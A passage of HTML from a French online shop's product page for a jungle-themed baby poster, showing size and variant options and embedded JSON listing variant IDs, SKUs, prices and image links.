                                      50X70 cm / C
                                    </option>
                                  
                                    <option
                                      value='50X70 cm,D'
                                      data-options='50X70 cm,D'
                                      
                                      
                                    >
                                      50X70 cm / D
                                    </option>
                                  
                                    <option
                                      value='50X70 cm,E'
                                      data-options='50X70 cm,E'
                                      
                                      
                                    >
                                      50X70 cm / E
                                    </option>
                                  
                                    <option
                                      value='50X70 cm,F'
                                      data-options='50X70 cm,F'
                                      
                                      
                                    >
                                      50X70 cm / F
                                    </option>
                                  
                                    <option
                                      value='60X80 cm,A'
                                      data-options='60X80 cm,A'
                                      
                                      
                                    >
                                      60X80 cm / A
                                    </option>
                                  
                                    <option
                                      value='60X80 cm,B'
                                      data-options='60X80 cm,B'
                                      
                                      
                                    >
                                      60X80 cm / B
                                    </option>
                                  
                                    <option
                                      value='60X80 cm,C'
                                      data-options='60X80 cm,C'
                                      
                                      
                                    >
                                      60X80 cm / C
                                    </option>
                                  
                                    <option
                                      value='60X80 cm,D'
                                      data-options='60X80 cm,D'
                                      
                                      
                                    >
                                      60X80 cm / D
                                    </option>
                                  
                                    <option
                                      value='60X80 cm,E'
                                      data-options='60X80 cm,E'
                                      
                                      
                                    >
                                      60X80 cm / E
                                    </option>
                                  
                                    <option
                                      value='60X80 cm,F'
                                      data-options='60X80 cm,F'
                                      
                                      
                                    >
                                      60X80 cm / F
                                    </option>
                                  
                                    <option
                                      value='60X90 cm,A'
                                      data-options='60X90 cm,A'
                                      
                                      
                                    >
                                      60X90 cm / A
                                    </option>
                                  
                                    <option
                                      value='60X90 cm,B'
                                      data-options='60X90 cm,B'
                                      
                                      
                                    >
                                      60X90 cm / B
                                    </option>
                                  
                                    <option
                                      value='60X90 cm,C'
                                      data-options='60X90 cm,C'
                                      
                                      
                                    >
                                      60X90 cm / C
                                    </option>
                                  
                                    <option
                                      value='60X90 cm,D'
                                      data-options='60X90 cm,D'
                                      
                                      
                                    >
                                      60X90 cm / D
                                    </option>
                                  
                                    <option
                                      value='60X90 cm,E'
                                      data-options='60X90 cm,E'
                                      
                                      
                                    >
                                      60X90 cm / E
                                    </option>
                                  
                                    <option
                                      value='60X90 cm,F'
                                      data-options='60X90 cm,F'
                                      
                                      
                                    >
                                      60X90 cm / F
                                    </option>
                                  
                                    <option
                                      value='60X100 cm,A'
                                      data-options='60X100 cm,A'
                                      
                                      
                                    >
                                      60X100 cm / A
                                    </option>
                                  
                                    <option
                                      value='60X100 cm,B'
                                      data-options='60X100 cm,B'
                                      
                                      
                                    >
                                      60X100 cm / B
                                    </option>
                                  
                                    <option
                                      value='60X100 cm,C'
                                      data-options='60X100 cm,C'
                                      
                                      
                                    >
                                      60X100 cm / C
                                    </option>
                                  
                                    <option
                                      value='60X100 cm,D'
                                      data-options='60X100 cm,D'
                                      
                                      
                                    >
                                      60X100 cm / D
                                    </option>
                                  
                                    <option
                                      value='60X100 cm,E'
                                      data-options='60X100 cm,E'
                                      
                                      
                                    >
                                      60X100 cm / E
                                    </option>
                                  
                                    <option
                                      value='60X100 cm,F'
                                      data-options='60X100 cm,F'
                                      
                                      
                                    >
                                      60X100 cm / F
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":42428044804253,"title":"13X18 cm \/ A","option1":"13X18 cm","option2":"A","option3":null,"sku":"200000886:200005375#13X18 cm Unframed;14:29#A","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539336349,"product_id":7415481073821,"position":5,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_8.jpg?v=1654719014","variant_ids":[42428044804253,42428044869789,42428044935325,42428044968093,42428045033629,42428045066397,42428045099165,42428045131933,42428045164701,42428045197469,42428045230237]},"available":true,"name":"Affiche Jungle Bébé - 13X18 cm \/ A","public_title":"13X18 cm \/ A","options":["13X18 cm","A"],"price":1590,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796649629,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_8.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428045263005,"title":"13X18 cm \/ B","option1":"13X18 cm","option2":"B","option3":null,"sku":"200000886:200005375#13X18 cm Unframed;14:366#B","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539500189,"product_id":7415481073821,"position":6,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_7.jpg?v=1654719014","variant_ids":[42428045263005,42428045295773,42428045328541,42428045361309,42428045394077,42428045426845,42428045459613,42428045492381,42428045525149,42428045557917,42428045590685]},"available":true,"name":"Affiche Jungle Bébé - 13X18 cm \/ B","public_title":"13X18 cm \/ B","options":["13X18 cm","B"],"price":1590,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796682397,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_7.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428045623453,"title":"13X18 cm \/ C","option1":"13X18 cm","option2":"C","option3":null,"sku":"200000886:200005375#13X18 cm Unframed;14:10#C","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539205277,"product_id":7415481073821,"position":7,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_5.jpg?v=1654719014","variant_ids":[42428045623453,42428045656221,42428045688989,42428045721757,42428045754525,42428045787293,42428045852829,42428045885597,42428045918365,42428045951133,42428045983901]},"available":true,"name":"Affiche Jungle Bébé - 13X18 cm \/ C","public_title":"13X18 cm \/ C","options":["13X18 cm","C"],"price":1590,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796747933,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_5.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428046016669,"title":"13X18 cm \/ D","option1":"13X18 cm","option2":"D","option3":null,"sku":"200000886:200005375#13X18 cm Unframed;14:200002984#D","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539303581,"product_id":7415481073821,"position":8,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_6.jpg?v=1654719014","variant_ids":[42428046016669,42428046049437,42428046082205,42428046114973,42428046147741,42428046180509,42428046213277,42428046246045,42428046278813,42428046311581,42428046344349]},"available":true,"name":"Affiche Jungle Bébé - 13X18 cm \/ D","public_title":"13X18 cm \/ D","options":["13X18 cm","D"],"price":1590,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796715165,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_6.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428046377117,"title":"13X18 cm \/ E","option1":"13X18 cm","option2":"E","option3":null,"sku":"200000886:200005375#13X18 cm Unframed;14:496#E","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539369117,"product_id":7415481073821,"position":9,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_3.jpg?v=1654719014","variant_ids":[42428046377117,42428046409885,42428046442653,42428046475421,42428046508189,42428046540957,42428046573725,42428046606493,42428046639261,42428046672029,42428046704797]},"available":true,"name":"Affiche Jungle Bébé - 13X18 cm \/ E","public_title":"13X18 cm \/ E","options":["13X18 cm","E"],"price":1590,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796813469,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_3.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428046737565,"title":"13X18 cm \/ F","option1":"13X18 cm","option2":"F","option3":null,"sku":"200000886:200005375#13X18 cm Unframed;14:200006151#F","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539172509,"product_id":7415481073821,"position":10,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T20:44:29+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_4.jpg?v=1654717469","variant_ids":[42428046737565,42428046770333,42428046803101,42428046835869,42428046868637,42428046901405,42428046934173,42428046966941,42428046999709,42428047032477,42428047065245]},"available":true,"name":"Affiche Jungle Bébé - 13X18 cm \/ F","public_title":"13X18 cm \/ F","options":["13X18 cm","F"],"price":1590,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796780701,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_4.jpg?v=1654717469"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428044869789,"title":"15X20 cm \/ A","option1":"15X20 cm","option2":"A","option3":null,"sku":"200000886:200004515#15X20 cm Unframed;14:29#A","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539336349,"product_id":7415481073821,"position":5,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_8.jpg?v=1654719014","variant_ids":[42428044804253,42428044869789,42428044935325,42428044968093,42428045033629,42428045066397,42428045099165,42428045131933,42428045164701,42428045197469,42428045230237]},"available":true,"name":"Affiche Jungle Bébé - 15X20 cm \/ A","public_title":"15X20 cm \/ A","options":["15X20 cm","A"],"price":1690,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796649629,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_8.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428045295773,"title":"15X20 cm \/ B","option1":"15X20 cm","option2":"B","option3":null,"sku":"200000886:200004515#15X20 cm Unframed;14:366#B","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539500189,"product_id":7415481073821,"position":6,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_7.jpg?v=1654719014","variant_ids":[42428045263005,42428045295773,42428045328541,42428045361309,42428045394077,42428045426845,42428045459613,42428045492381,42428045525149,42428045557917,42428045590685]},"available":true,"name":"Affiche Jungle Bébé - 15X20 cm \/ B","public_title":"15X20 cm \/ B","options":["15X20 cm","B"],"price":1690,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796682397,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_7.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428045656221,"title":"15X20 cm \/ C","option1":"15X20 cm","option2":"C","option3":null,"sku":"200000886:200004515#15X20 cm Unframed;14:10#C","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539205277,"product_id":7415481073821,"position":7,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_5.jpg?v=1654719014","variant_ids":[42428045623453,42428045656221,42428045688989,42428045721757,42428045754525,42428045787293,42428045852829,42428045885597,42428045918365,42428045951133,42428045983901]},"available":true,"name":"Affiche Jungle Bébé - 15X20 cm \/ C","public_title":"15X20 cm \/ C","options":["15X20 cm","C"],"price":1690,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796747933,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_5.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428046049437,"title":"15X20 cm \/ D","option1":"15X20 cm","option2":"D","option3":null,"sku":"200000886:200004515#15X20 cm Unframed;14:200002984#D","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539303581,"product_id":7415481073821,"position":8,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_6.jpg?v=1654719014","variant_ids":[42428046016669,42428046049437,42428046082205,42428046114973,42428046147741,42428046180509,42428046213277,42428046246045,42428046278813,42428046311581,42428046344349]},"available":true,"name":"Affiche Jungle Bébé - 15X20 cm \/ D","public_title":"15X20 cm \/ D","options":["15X20 cm","D"],"price":1690,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796715165,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_6.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428046409885,"title":"15X20 cm \/ E","option1":"15X20 cm","option2":"E","option3":null,"sku":"200000886:200004515#15X20 cm Unframed;14:496#E","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539369117,"product_id":7415481073821,"position":9,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_3.jpg?v=1654719014","variant_ids":[42428046377117,42428046409885,42428046442653,42428046475421,42428046508189,42428046540957,42428046573725,42428046606493,42428046639261,42428046672029,42428046704797]},"available":true,"name":"Affiche Jungle Bébé - 15X20 cm \/ E","public_title":"15X20 cm \/ E","options":["15X20 cm","E"],"price":1690,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796813469,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_3.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428046770333,"title":"15X20 cm \/ F","option1":"15X20 cm","option2":"F","option3":null,"sku":"200000886:200004515#15X20 cm Unframed;14:200006151#F","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539172509,"product_id":7415481073821,"position":10,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T20:44:29+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_4.jpg?v=1654717469","variant_ids":[42428046737565,42428046770333,42428046803101,42428046835869,42428046868637,42428046901405,42428046934173,42428046966941,42428046999709,42428047032477,42428047065245]},"available":true,"name":"Affiche Jungle Bébé - 15X20 cm \/ F","public_title":"15X20 cm \/ F","options":["15X20 cm","F"],"price":1690,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796780701,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_4.jpg?v=1654717469"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428044935325,"title":"20X25 cm \/ A","option1":"20X25 cm","option2":"A","option3":null,"sku":"200000886:200005376#20X25 cm Unframed;14:29#A","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539336349,"product_id":7415481073821,"position":5,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_8.jpg?v=1654719014","variant_ids":[42428044804253,42428044869789,42428044935325,42428044968093,42428045033629,42428045066397,42428045099165,42428045131933,42428045164701,42428045197469,42428045230237]},"available":true,"name":"Affiche Jungle Bébé - 20X25 cm \/ A","public_title":"20X25 cm \/ A","options":["20X25 cm","A"],"price":1890,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796649629,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_8.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428045328541,"title":"20X25 cm \/ B","option1":"20X25 cm","option2":"B","option3":null,"sku":"200000886:200005376#20X25 cm Unframed;14:366#B","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539500189,"product_id":7415481073821,"position":6,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_7.jpg?v=1654719014","variant_ids":[42428045263005,42428045295773,42428045328541,42428045361309,42428045394077,42428045426845,42428045459613,42428045492381,42428045525149,42428045557917,42428045590685]},"available":true,"name":"Affiche Jungle Bébé - 20X25 cm \/ B","public_title":"20X25 cm \/ B","options":["20X25 cm","B"],"price":1890,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796682397,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_7.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428045688989,"title":"20X25 cm \/ C","option1":"20X25 cm","option2":"C","option3":null,"sku":"200000886:200005376#20X25 cm Unframed;14:10#C","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539205277,"product_id":7415481073821,"position":7,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_5.jpg?v=1654719014","variant_ids":[42428045623453,42428045656221,42428045688989,42428045721757,42428045754525,42428045787293,42428045852829,42428045885597,42428045918365,42428045951133,42428045983901]},"available":true,"name":"Affiche Jungle Bébé - 20X25 cm \/ C","public_title":"20X25 cm \/ C","options":["20X25 cm","C"],"price":1890,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796747933,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_5.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428046082205,"title":"20X25 cm \/ D","option1":"20X25 cm","option2":"D","option3":null,"sku":"200000886:200005376#20X25 cm Unframed;14:200002984#D","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539303581,"product_id":7415481073821,"position":8,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_6.jpg?v=1654719014","variant_ids":[42428046016669,42428046049437,42428046082205,42428046114973,42428046147741,42428046180509,42428046213277,42428046246045,42428046278813,42428046311581,42428046344349]},"available":true,"name":"Affiche Jungle Bébé - 20X25 cm \/ D","public_title":"20X25 cm \/ D","options":["20X25 cm","D"],"price":1890,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796715165,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_6.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428046442653,"title":"20X25 cm \/ E","option1":"20X25 cm","option2":"E","option3":null,"sku":"200000886:200005376#20X25 cm Unframed;14:496#E","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539369117,"product_id":7415481073821,"position":9,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_3.jpg?v=1654719014","variant_ids":[42428046377117,42428046409885,42428046442653,42428046475421,42428046508189,42428046540957,42428046573725,42428046606493,42428046639261,42428046672029,42428046704797]},"available":true,"name":"Affiche Jungle Bébé - 20X25 cm \/ E","public_title":"20X25 cm \/ E","options":["20X25 cm","E"],"price":1890,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796813469,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_3.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428046803101,"title":"20X25 cm \/ F","option1":"20X25 cm","option2":"F","option3":null,"sku":"200000886:200005376#20X25 cm Unframed;14:200006151#F","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539172509,"product_id":7415481073821,"position":10,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T20:44:29+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_4.jpg?v=1654717469","variant_ids":[42428046737565,42428046770333,42428046803101,42428046835869,42428046868637,42428046901405,42428046934173,42428046966941,42428046999709,42428047032477,42428047065245]},"available":true,"name":"Affiche Jungle Bébé - 20X25 cm \/ F","public_title":"20X25 cm \/ F","options":["20X25 cm","F"],"price":1890,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796780701,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_4.jpg?v=1654717469"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428044968093,"title":"A4 21X30 cm \/ A","option1":"A4 21X30 cm","option2":"A","option3":null,"sku":"200000886:200004516#A4 21X30 cm Unframed;14:29#A","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539336349,"product_id":7415481073821,"position":5,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_8.jpg?v=1654719014","variant_ids":[42428044804253,42428044869789,42428044935325,42428044968093,42428045033629,42428045066397,42428045099165,42428045131933,42428045164701,42428045197469,42428045230237]},"available":true,"name":"Affiche Jungle Bébé - A4 21X30 cm \/ A","public_title":"A4 21X30 cm \/ A","options":["A4 21X30 cm","A"],"price":1890,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796649629,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_8.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428045361309,"title":"A4 21X30 cm \/ B","option1":"A4 21X30 cm","option2":"B","option3":null,"sku":"200000886:200004516#A4 21X30 cm Unframed;14:366#B","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539500189,"product_id":7415481073821,"position":6,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_7.jpg?v=1654719014","variant_ids":[42428045263005,42428045295773,42428045328541,42428045361309,42428045394077,42428045426845,42428045459613,42428045492381,42428045525149,42428045557917,42428045590685]},"available":true,"name":"Affiche Jungle Bébé - A4 21X30 cm \/ B","public_title":"A4 21X30 cm \/ B","options":["A4 21X30 cm","B"],"price":1890,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796682397,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_7.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428045721757,"title":"A4 21X30 cm \/ C","option1":"A4 21X30 cm","option2":"C","option3":null,"sku":"200000886:200004516#A4 21X30 cm Unframed;14:10#C","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539205277,"product_id":7415481073821,"position":7,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_5.jpg?v=1654719014","variant_ids":[42428045623453,42428045656221,42428045688989,42428045721757,42428045754525,42428045787293,42428045852829,42428045885597,42428045918365,42428045951133,42428045983901]},"available":true,"name":"Affiche Jungle Bébé - A4 21X30 cm \/ C","public_title":"A4 21X30 cm \/ C","options":["A4 21X30 cm","C"],"price":1890,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Affiche Jungle Bébé Déco-exotique.fr","id":25308796747933,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_5.jpg?v=1654719014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42428046114973,"title":"A4 21X30 cm \/ D","option1":"A4 21X30 cm","option2":"D","option3":null,"sku":"200000886:200004516#A4 21X30 cm Unframed;14:200002984#D","requires_shipping":true,"taxable":true,"featured_image":{"id":32989539303581,"product_id":7415481073821,"position":8,"created_at":"2022-06-08T20:43:06+01:00","updated_at":"2022-06-08T21:10:14+01:00","alt":"Affiche Jungle Bébé Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/AfficheJungleBebe_6.jpg?v=1654719014","variant_ids":[42428046016669,42428046049437,42428046082205,42428046114973,42428046147741,42428046180509,42428046213277,42428046246045,42428046278813,42428046311581,42428046344349]},"available":true,"name":"Affiche Jungle Bébé - A4 21X30 cm \/ D","public_title":"A4 21X30 cm \/ D","options":["A4 21X30 